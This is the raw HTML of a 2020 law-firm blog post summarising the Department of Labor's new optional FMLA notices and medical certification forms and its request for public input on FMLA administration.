

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mcdonaldhopkins.com/insights/news/DOLs-new-FMLA-forms-intended-to-improve-user-exper
body_size: 9017
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<base href='//www.mcdonaldhopkins.com/' />
<meta property='og:url' content='https://www.mcdonaldhopkins.com/insights/news/DOLs-new-FMLA-forms-intended-to-improve-user-exper' />
<meta property='og:title' content='DOL&#039;s new FMLA forms intended to improve user experience' />
<meta property='og:image' content='https://www.mcdonaldhopkins.com/assets/images-t1762459192/669.jpeg' />
<meta property='twitter:card' content='summary_large_image' />
<meta property='twitter:site' content='@mcdonaldhopkins' />
<meta property='twitter:image' content='https://www.mcdonaldhopkins.com/assets/images-t1762459192/669.jpeg' />

<title>DOL&#039;s new FMLA forms intended to improve user experience</title>
<meta name='viewport' content='width=device-width, initial-scale=1' id='metaViewport' /> 
<link rel='shortcut icon' href='favicon.ico' />
<meta name="google-site-verification" content="teqQJAD_flCCyZdVd0P2dG95Kn_ZIzwphDUhnzo_-JI" />

				<link rel="preload" as="font" href="sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-light-webfont.woff2" as="font" type="font/woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-bold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-extrabold-webfont.woff2" crossorigin />
				<link rel="preload" as="font" href="sp_class/assets-t1762459192/fonts/nunitosans/nunitosans-semibold-webfont.woff2" crossorigin />
				
<link rel='canonical' href='https://www.mcdonaldhopkins.com/insights/news/DOLs-new-FMLA-forms-intended-to-improve-user-exper' />
<link href='css-t1762459192/item-detail-minified.css' media='all' rel='stylesheet' type='text/css' />


<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=UA-39139845-1"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39139845-1');
</script>

<!-- Google tag (gtag.js) -->
<script type="text/blocked" async src="https://www.googletagmanager.com/gtag/js?id=G-02TB2Y2H5N"></script>
<script type="text/blocked">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02TB2Y2H5N');
</script>

<script type="text/blocked">
var DID=60990;
</script>
<script type="text/blocked" async src="//stats.sa-as.com/live.js"></script>
<script>
    !function(s,n,i,t,c,h){s.SnitchObject=i;s[i]||(s[i]=function(){
    (s[i].q=s[i].q||[]).push(arguments)});s[i].l=+new Date;c=n.createElement(t);
    h=n.getElementsByTagName(t)[0];c.src='//snid.snitcher.com/8433221.js';
    h.parentNode.insertBefore(c,h)}(window,document,'snid','script');
        
    snid('verify', '8433221');
</script>

</head>
<body id='insights-news-DOLs-new-FMLA-forms-intended-to-improve-user-exper' class='insights insights-news insights-news-item'>



			<!--UDMCOMMENT-->
			<header id='header'>
				<div id='logo' itemscope itemtype='https://schema.org/Organization'><a href='./'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	C88,10.3,83.1,15,83.1,20.9c0,0.1,0,0.2,0,0.3C83,27,87.6,31.7,93.4,31.8C93.5,31.8,93.6,31.8,93.7,31.8z M93.7,13.7
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4,0-7.3-3.3-7.2-7.3c0-0.1,0-0.1,0-0.2
	C86.5,17,89.4,13.7,93.7,13.7z"/>
<path id="Path_4" class="letter" d="M111.4,11H108v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V19.2
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3h-0.1V11H111.4z"/>
<path id="Path_5" class="letter" d="M137.9,13.7c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C131.3,17.1,133.9,13.7,137.9,13.7L137.9,13.7z M148,11h-3.4v2.9h-0.1c-1.7-2.1-4.2-3.4-7-3.4c-6,0-9.7,5-9.7,10.8
	c0,5.7,3.8,10.6,9.7,10.6c2.7,0.1,5.3-1.2,7-3.4h0.1v2.8h3.4V11z"/>
<path id="Path_6" class="letter" d="M157.2,0.9v30.4h-3.4V0.9H157.2z"/>
<path id="Path_7" class="letter" d="M171.5,13.7c-4.1,0-6.6,3.5-6.6,7.2c0,3.9,2.4,7.8,6.7,7.8c4.5,0,6.8-3.5,6.8-7.6
	C178.3,16.8,175.8,13.7,171.5,13.7L171.5,13.7z M178.2,31.3v-2.8c-1.7,2.2-4.3,3.5-7.1,3.4c-5.9,0-9.7-5-9.7-10.6
	c0-5.8,3.7-10.8,9.7-10.8c2.7,0,5.3,1.3,7,3.4v-13h3.5v30.4L178.2,31.3z"/>
<path id="Path_8" class="letter" d="M16.7,30.8L7.4,11L3.4,31.3H0L5.9,0l10.8,22.7L27.5,0l6,31.3H30L26.2,11L16.7,30.8z"/>
<path id="Path_9" class="bar" d="M0,37.1h181.6v3.5H0V37.1z"/>
<path id="Path_10" class="letter" d="M226.7,55.2c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
	c-5.9-0.1-10.7,4.6-10.8,10.5c0,0.1,0,0.2,0,0.3c-0.1,5.8,4.6,10.6,10.4,10.6C226.5,55.2,226.6,55.2,226.7,55.2z M226.7,37.1
	c4,0,7.3,3.3,7.2,7.3c0,0.1,0,0.1,0,0.2c0.2,4-2.9,7.3-6.9,7.5c-0.1,0-0.2,0-0.4,0c-4.1-0.2-7.3-3.7-7.1-7.9
	C219.8,40.3,222.8,37.2,226.7,37.1z"/>
<path id="Path_11" class="letter" d="M250.9,37.1c4.2,0,6.8,3.3,6.8,7.4s-2.4,7.6-6.8,7.6c-4.3,0-6.7-3.8-6.7-7.8
	C244.3,40.5,246.9,37.1,250.9,37.1L250.9,37.1z M244.4,34.4H241v31.7h3.4V51.8h0.1c1.6,2.2,4.2,3.5,7,3.4c6,0,9.7-4.9,9.7-10.6
	c0-5.7-3.8-10.8-9.7-10.8c-2.7,0-5.3,1.2-7,3.4h-0.1V34.4L244.4,34.4z"/>
<path id="Path_12" class="letter" d="M269.3,24.3v17.6l7.4-7.5h4.6l-8.7,8.5l10.4,11.7h-4.6l-8.1-9.2l-0.9,0.9v8.3h-3.4V24.3H269.3z"/>
<path id="Path_13" class="letter" d="M288.1,24.3c-1.4,0-2.5,1.1-2.5,2.5c0,1.4,1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5
	S289.5,24.3,288.1,24.3z"/>
<path id="Path_14" class="letter" d="M289.8,34.4h-3.4v20.2h3.4V34.4z"/>
<path id="Path_15" class="letter" d="M299.2,34.4h-3.5v20.2h3.4v-9.6c0-3.7,0.3-8,5-8c4.1,0,4.2,2.9,4.2,6.2v11.4h3.4V42.6
	c0-4.7-1.3-8.8-6.8-8.8c-2.3,0-4.5,1.1-5.8,3H299v-2.4H299.2z"/>
<path id="Path_16" class="letter" d="M328.3,37.6c-0.9-2.2-3-3.7-5.4-3.8c-3.2-0.1-5.9,2.4-6,5.6c0,0.1,0,0.1,0,0.2
	c0,6.4,9.2,4.9,9.2,9.3c0,1.7-1.4,3.2-3.1,3.2c-0.1,0-0.1,0-0.2,0c-2.2,0-3.3-1.3-4.2-3.3l-3,1.3c1,3.1,3.9,5.2,7.1,5.1
	c3.6,0.1,6.7-2.7,6.8-6.3c0-0.1,0-0.2,0-0.3c0-3.4-2.4-4.9-4.7-5.8c-2.4-1.1-4.7-1.7-4.7-3.5c0.1-1.3,1.2-2.3,2.5-2.2
	c1.2,0.2,2.3,1,2.8,2.1L328.3,37.6L328.3,37.6z"/>
<path id="Path_17" class="letter" d="M209,54.7V40.6h-15.9v14.1h-3.4V24.3h3.4v12.7H209V24.3h3.5v30.4H209z"/>


				</svg>
				</a></div>
				<a class='contentJump' id='jumpContent' href='#mainContent'>Main Content</a>
				<a class='contentJump' id='jumpMenu' href='#mainNav' title='Menu'>Main Menu</a>
				<a id='searchJump' aria-label='Search' title='Search' href='#siteSearch'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='SearchInlineSVG'
					x='0px' y='0px' width='24px' height='25px' viewBox='0 0 24 25' style='enable-background:new 0 0 24 25;'
					role='img' aria-labelledby='SearchInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='SearchInlineSVGTitle'>Search</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path class="st0" d="M23.4,21.8l-6.2-6.4c1.1-1.6,1.8-3.5,1.7-5.6C19,4.5,14.8,0.1,9.5,0C4.2,0.1,0,4.5,0.1,9.8
	c-0.1,5.3,4.1,9.7,9.4,9.8v0c2,0,3.9-0.7,5.5-1.8l6.2,6.4L23.4,21.8z M9.5,16.3c-3.5-0.1-6.3-3-6.3-6.5c0-3.5,2.8-6.4,6.3-6.5
	c3.5,0.1,6.3,3,6.3,6.5C15.8,13.3,13,16.2,9.5,16.3z"/>


				</svg>
				</a>
				<button id='navToggle' class='mobileNav mobileNavSpring' type='button'
					title='Menu' aria-label='Menu' aria-controls='mainNav'>
					<span class='mobileNavBox'>
						<span></span>
						<span></span>
						<span></span>
					</span>
					<span class='mobileNavLabel'>Menu</span>
				</button>
				<nav id='mainNav' aria-label='Main'>
					<ul><li id='navButton-about'><a href='about/what-sets-us-apart'>About</a><ul><li class='subNavHeader'><a href='about/what-sets-us-apart'>About</a></li><li ><a href='about/what-sets-us-apart'>What Sets Us Apart</a></li><li ><a href='about/destination-firm'>Destination Firm</a><ul><li class='subNavHeader'><a href='about/destination-firm'>Destination Firm</a></li><li ><a href='about/destination-firm/destination-for-clients'>Destination for Clients</a></li><li ><a href='about/destination-firm/destination-for-careers'>Destination for Careers</a></li><li ><a href='about/destination-firm/destination-for-community-engagement'>Destination for Community Engagement</a></li></ul></li><li ><a href='about/core-values'>Core Values</a></li><li ><a href='about/corporate-social-responsibility'>Corporate Social Responsibility</a></li><li ><a href='about/executive-leadership-team'>Executive Leadership Team</a></li></ul></li><li id='navButton-professionals'><a href='professionals'>Legal Team</a></li><li id='navButton-services'><a href='services'>Services &amp; Industries</a></li><li id='navButton-careers'><a href='careers/working-with-us'>Careers</a><ul><li class='subNavHeader'><a href='careers/working-with-us'>Careers</a></li><li ><a href='careers/working-with-us'>Working with Us</a></li><li ><a href='careers/attorneys'>Attorneys</a></li><li ><a href='careers/professional-staff'>Professional Staff</a></li><li ><a href='careers/career-opportunities'>Career Opportunities</a></li><li ><a href='careers/summer-program'>Summer Program</a></li></ul></li><li id='navButton-insights' class='current'><a aria-current='true' href='insights'>Insights</a><ul><li class='subNavHeader'><a href='insights'>Insights</a></li><li ><a href='insights'>News & Legal Updates</a></li><li ><a href='insights/subscribe'>Subscribe</a></li></ul></li><li id='navButton-events'><a href='events'>Events</a></li><li id='navButton-contact'><a href='contact'>Contact</a><ul><li class='subNavHeader'><a href='contact'>Contact</a></li><li ><a href='contact'>Offices</a><ul><li class='subNavHeader'><a href='contact'>Offices</a></li><li ><a href='contact/Baltimore'>Baltimore</a></li><li ><a href='contact/Chicago'>Chicago</a></li><li ><a href='contact/Cleveland'>Cleveland</a></li><li ><a href='contact/Columbus'>Columbus</a></li><li ><a href='contact/Detroit'>Detroit</a></li><li ><a href='contact/West-Palm-Beach'>West Palm Beach</a></li></ul></li><li ><a href='contact/press'>Press Inquiries</a></li><li ><a href='contact/inquiries'>General Inquiries</a></li></ul></li></ul>
					<div id='navSocial' class='socialLinks'><ul><li><a href='https://www.facebook.com/mcdonald.hopkins/timeline' target='_blank' title='Facebook'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='FacebookInlineSVG'
					x='0px' y='0px' width='11px' height='20px' viewBox='0 0 11 20' style='enable-background:new 0 0 11 20;'
					role='img' aria-labelledby='FacebookInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='FacebookInlineSVGTitle'>Facebook</title><!--/UDMCOMMENT-->
					<path d="M7.049 20v-9.122h3.061l.459-3.556h-3.52v-2.27c0-1.029.285-1.731 1.762-1.731l1.882-.001V.139A25.642 25.642 0 0 0 7.95 0C5.236 0 3.377 1.657 3.377 4.699v2.622H.307v3.556h3.07V20h3.672z"/>
				</svg>
				</a></li><li><a href='https://www.linkedin.com/company/mcdonald-hopkins-llc' target='_blank' title='Linkedin'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='LinkedinInlineSVG'
					x='0px' y='0px' width='21px' height='20px' viewBox='0 0 21 20' style='enable-background:new 0 0 21 20;'
					role='img' aria-labelledby='LinkedinInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='LinkedinInlineSVGTitle'>Linkedin</title><!--/UDMCOMMENT-->
					<path d="M2.575 0C1.041 0 .038 1.008.038 2.332c0 1.295.973 2.331 2.479 2.331h.029c1.564 0 2.538-1.036 2.538-2.331C5.054 1.008 4.11 0 2.575 0zM.303 6.505h4.485V20H.303V6.505zM15.798 6.189c-2.42 0-4.042 2.274-4.042 2.274V6.505H7.27V20h4.485v-7.536c0-.403.029-.806.148-1.095.324-.806 1.062-1.64 2.301-1.64 1.623 0 2.272 1.238 2.272 3.052V20h4.485v-7.738c.001-4.145-2.212-6.073-5.163-6.073z"/>
				</svg>
				</a></li><li><a href='https://twitter.com/mcdonaldhopkins' target='_blank' title='Twitter'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='Twitter-XInlineSVG'
					x='0px' y='0px' width='25px' height='20px' viewBox='0 0 25 20' style='enable-background:new 0 0 25 20;'
					role='img' aria-labelledby='Twitter-XInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='Twitter-XInlineSVGTitle'>Twitter/X</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>

<path class="st0" d="M11.647,8.469L18.932,0h-1.726L10.88,7.353L5.827,0H0l7.64,11.119L0,20h1.726l6.68-7.765L13.743,20h5.827
	L11.647,8.469L11.647,8.469z M9.282,11.217L8.508,10.11L2.349,1.3H5l4.971,7.11l0.774,1.107l6.461,9.242h-2.652L9.282,11.217
	L9.282,11.217z"/>

				</svg>
				</a></li></ul></div>
				</nav>
				
			</header>
			
			
				<div id='banner'>
					<div id='bannerImage'><picture >
						<source srcset='assets/images-t1762459192/345.webp 2400w, assets/images-t1762459192/345_2000w.webp 2000w, assets/images-t1762459192/345_1500w.webp 1500w, assets/images-t1762459192/345_1000w.webp 1000w, assets/images-t1762459192/345_850w.webp 850w, assets/images-t1762459192/345_700w.webp 700w, assets/images-t1762459192/345_550w.webp 550w, assets/images-t1762459192/345_400w.webp 400w' type='image/webp' sizes='100vw'>
						<img src='assets/images-t1762459192/345.jpeg' alt='' />
					</picture></div>
					<div id='bannerContent'><div><div id='sectionTitle'>Insights</div><div id='pageTitle'>Legal Updates</div></div><div id='bannerExtras'>
				<div class='socialshare_toolbox'>
					<a class='socialshare_button' title='Share' role='button'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='ShareInlineSVG'
					x='0px' y='0px' width='30px' height='25px' viewBox='0 0 30 25' style='enable-background:new 0 0 30 25;'
					role='img' aria-labelledby='ShareInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='ShareInlineSVGTitle'>Share</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="noun-share-3325588-676767" d="M28.9,12.5L18.4,23.3c-0.4,0.4-1.1,0.4-1.5,0c-0.2-0.2-0.3-0.5-0.3-0.8v-5.4
	C6.3,17.5,2,24,2,24.1c-0.2,0.3-0.5,0.5-0.9,0.5c-0.1,0-0.2,0-0.3-0.1C0.3,24.3,0,23.9,0,23.4C0,23.3,1.1,7.8,16.6,6.6V1.1
	c0-0.6,0.5-1.1,1.1-1.1c0.3,0,0.6,0.1,0.8,0.3L28.9,11C29.3,11.5,29.3,12.1,28.9,12.5L28.9,12.5z"/>


				</svg>
				</a>
				</div></div></div>
				</div>
				
			
			<div id='content'>
			<!--/UDMCOMMENT-->
				
				
				<main id='mainContent'>
					<h1>DOL's new FMLA forms intended to improve user experience</h1><div id='itemInfo'><div id='dateline'><div id='itemDate'><time datetime='2020-07-24'>July 24, 2020</time></div></div>
			
			<div id='byline'>
<div class='results_list'>
<div><a href='professionals/Miriam-Rosen'>Miriam Rosen</a></div>
</div>
</div>

			<div id='itemsection'>Blog Post</div><div id='itemAddress'></div></div><div id='itemContent'><p>In a diversion from its now regular stream of COVID-19 related guidance, the Department of Labor recently turned its attention to the Family and Medical Leave Act (FMLA). On July 16, 2020, the DOL&rsquo;s Wage and Hour Division announced what it called &ldquo;significant steps to improve workers&rsquo; and employers&rsquo; experiences with the use of the FMLA&rdquo; by issuing new model notices and forms.</p>
<p>The <a href="https://www.dol.gov/agencies/whd/fmla/forms">new model notices and forms</a> include documents that meet the FMLA notice requirements, including <a href="https://www.dol.gov/agencies/whd/fmla/posters">General Notice, the FMLA poster</a>, <a href="https://www.dol.gov/sites/dolgov/files/WHD/legacy/files/WH-381.pdf">Eligibility Notice, form WH-381</a>, <a href="https://www.dol.gov/sites/dolgov/files/WHD/legacy/files/WH-381.pdf">Rights and Responsibilities Notice, form WH-381</a>, and a <a href="https://www.dol.gov/sites/dolgov/files/WHD/legacy/files/WH-382.pdf">Designation Notice, form WH-382</a>. In addition, the DOL has issued five new model medical certification forms, including an updated <a href="https://www.dol.gov/sites/dolgov/files/WHD/legacy/files/WH-380-E.pdf">Employee&rsquo;s serious health condition, form WH-380-E</a> and a <a href="https://www.dol.gov/sites/dolgov/files/WHD/legacy/files/WH-380-F.pdf">Family member&rsquo;s serious health condition, form WH-380-F</a><strong>. </strong></p>
<p>The DOL has called the new forms &ldquo;simpler and easier to understand for employers, leave administrators, healthcare providers, and employees seeking leave.&rdquo; Significant updates include replacing questions that required written responses with statements that can be completed by checking a box, and &ndash; in support of minimized contact &ndash; electronic signature features. According to the DOL, the changes are intended to reduce the amount of time it takes a healthcare provider to provide information and to help leave administrators review and communicate information to employees more directly and with greater clarity.</p>
<p>Use of the DOL template forms has always been optional and that remains the case. This means that an employer can use the DOL model forms, customize those forms, or create their own forms as long as an employer&rsquo;s documents are consistent with FMLA regulatory guidance.</p>
<p>Employers may begin using the new forms immediately. However, because the forms are optional, employers may continue to use the &ldquo;old&rdquo; forms or, as noted, craft their own forms. In deciding what forms to use, it is important for employers to consider what is the best way for their organization to obtain accurate, complete, and sufficient information to assess whether employees qualify for FMLA leave and the nature of the time off required &ndash; of course, all consistent with the FMLA regulations.</p>
<p>In addition to the new notices and forms, the DOL also published a&nbsp;request for information seeking input on how the FMLA process is working for employers and employees and whether aspects of the process can be improved. In its information request, the DOL asks employers and employees for general feedback and also seeks responses on specific areas that present administrative challenges, including:</p>
<ol>
<li>What, if any, challenges have employers and employees experienced in applying the regulatory definition of a serious health condition?</li>
<li>What, if any, specific challenges or impacts do employers and employees experience when an employee takes FMLA leave on an intermittent basis or on a reduced leave schedule?</li>
<li>Best practices and suggestions to improve implementation of the Act&rsquo;s intermittent leave provisions.</li>
<li>What, if any, specific challenges do employers and employees experience when employees request leave or notify their employers of their need for leave?</li>
<li>Specific information and any available data regarding other specific challenges that employers experience in administering FMLA leave or that employees experience in taking or attempting to take FMLA leave.</li>
</ol>
<p>The DOL&rsquo;s questions hit on some of the most vexing FMLA issues for employers, such as notice of leave time and use of intermittent leave. Whether the DOL will be able to implement changes to make the FMLA leave process easier to administer remains to be seen.</p>
<p>The McDonald Hopkins Labor and Employment Team will continue to monitor developments related to the FMLA and will provide updates. Contact your McDonald Hopkins&nbsp;employment attorney with any questions on the new FMLA forms or other employment matters.</p></div>
				</main>
				
				<div id='subContent'>
				
				<div id='item_bio' class='itemSection bioXref'>
			
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><div class='photo'><a href='professionals/Miriam-Rosen'><picture >
						<source srcset='assets/images-t1762459192/681_xref.webp' type='image/webp'>
						<img alt='Miriam Rosen McDonald Hopkins attorney' src='assets/images-t1762459192/681_xref.jpeg' />
					</picture></a></div><div class='content'><div class='title'><a href='professionals/Miriam-Rosen'>Miriam Rosen</a></div><div class='position'>Member</div><div class='email'><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#109;&#114;&#111;&#115;&#101;&#110;&#64;&#109;&#99;&#100;&#111;&#110;&#97;&#108;&#100;&#104;&#111;&#112;&#107;&#105;&#110;&#115;&#46;&#99;&#111;&#109;'>Email</a></div></div></li>
</ul>
</div>

			</div><div id='item_area' class='itemSection'>
			<h2>Related Services</h2>
			<div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='services/Labor-and-employment'>Labor and employment</a></li>
<li><a href='services/Labor-and-employment-counseling'>Labor and employment counseling</a></li>
</ul>
</div>

			</div>
				</div>
				
			<!--UDMCOMMENT-->
			</div>
			<div id='lowerContent'>
						<div id='item_related' class='staticNews'>
							<div id='leftContent'>
								<h3>You may also be interested in</h3><div class='ITEM_SEARCH results'>
<ul class='results_list'>
<li><a href='insights/news/mcdonald-hopkins-attorneys-selected-to-2025-michigan-super-lawyers-and-rising-stars-lists'><div class='datetype'><div class='section'>News</div><div class='itemdate'><time datetime='2025-08-18'>August 18, 2025</time></div></div><div class='title'>McDonald Hopkins attorneys selected to 2025 Michigan Super Lawyers and Rising Stars Lists</div><div class='abstract'><p><span>Eight attorneys at McDonald Hopkins have been selected to the 2025 Michigan Super Lawyers list, and five McDonald Hopkins attorneys have been selected to the 2025 Michigan Rising Stars list.</span></p></div></a></li>
<li><a href='insights/news/u-s-supreme-court-clarifies-standard-for-majority-group-discrimination-claims-under-title-vii'><div class='datetype'><div class='section'>Blog Post</div><div class='itemdate'><time datetime='2025-06-16'>June 16, 2025</time></div></div><div class='title'>U.S. Supreme Court clarifies standard for majority-group discrimination claims under Title VII</div><div class='abstract'><p>The U.S. Supreme Court issued a unanimous decision in <em>Ames v. Ohio Department of Youth Services</em>, No. 23-1039, holding that workers who are members of majority groups&mdash;such as White, male, or heterosexual&mdash;are not subject to a heightened evidentiary burden when bringing claims of employment discrimination under Title VII.</p></div></a></li>
<li><a href='insights/news/new-cleveland-law-requires-employers-to-post-salary-range-in-job-postings'><div class='datetype'><div class='section'>Blog Post</div><div class='itemdate'><time datetime='2025-05-15'>May 15, 2025</time></div></div><div class='title'>New Cleveland law requires employers to list salary range in job postings and prohibits asking salary history from applicants</div><div class='abstract'><p>On April 28, 2025, the Cleveland City Council unanimously passed Ordinance No. 104-2025, which mandates disclosure of pay ranges in job postings and prohibits requesting salary history from applicants.</p></div></a></li>
</ul>
</div>
</div>
						</div>
					</div>
			<a class='contentJump' id='jumpPage' href='#header'>Jump to Page</a>
			
			<form id='siteSearch' tabindex='-1' action='search' method='get'>
				<div>
					<input type='text' aria-label='Search Keyword' placeholder='Search' name='searchtext2' id='searchtext2' />
					<input name='do_site_search' value='1' type='hidden' />
					<button type='submit'><img width='25' height='25' src='i-t1762459192/icon-search.svgz' alt='Search' role='img' /></button>
				</div>
			</form>
			
			
			<footer id='footer'>
				<div id='footerTop'>
					<div id='footerLogo'><svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'
					xml:space='preserve' id='McDonald-Hopkins-LLCInlineSVG'
					x='0px' y='0px' width='330px' height='67px' viewBox='0 0 330 67' style='enable-background:new 0 0 330 67;'
					role='img' aria-labelledby='McDonald-Hopkins-LLCInlineSVGTitle'>
							<!--UDMCOMMENT--><title id='McDonald-Hopkins-LLCInlineSVGTitle'>McDonald Hopkins LLC</title><!--/UDMCOMMENT-->
					<?xml version="1.0" encoding="utf-8"?>


<path id="Path_1" class="letter" d="M61.5,28h2.4c3.5,0,6.4-0.5,9.2-3c2.3-2.2,3.6-5.3,3.5-8.5c0-3.3-1.4-6.5-3.8-8.7
	C70.2,5.4,67.3,5,63.9,5h-2.4V28L61.5,28z M58,31.3V1.7h5.5c4.5,0,8,0.5,11.6,3.5c3.4,2.9,4.9,6.8,4.9,11.3c0.1,4.2-1.7,8.3-4.9,11
	c-3.5,3.2-7.1,3.7-11.7,3.7L58,31.3z"/>
<path id="Path_2" class="letter" d="M53.1,12.5c-1.8-1.3-4.1-2-6.3-2C40.9,10.4,36.1,15.1,36,21c0,0.1,0,0.1,0,0.2
	c-0.1,5.7,4.4,10.5,10.1,10.6c0.2,0,0.4,0,0.6,0c2.3,0,4.6-0.8,6.4-2.1v-4.6h-0.1c-1.7,2.2-3.7,3.5-6.6,3.5c-4.2,0-7-3.5-7-7.5
	c-0.1-4,3-7.3,7-7.5c0,0,0.1,0,0.1,0c2.5,0,4.9,1.3,6.3,3.4h0.1L53.1,12.5L53.1,12.5z"/>
<path id="Path_3" class="letter" d="M93.7,31.8c5.9,0,10.6-4.7,10.6-10.6c0,0,0-0.1,0-0.1c0.1-5.9-4.6-10.7-10.5-10.8
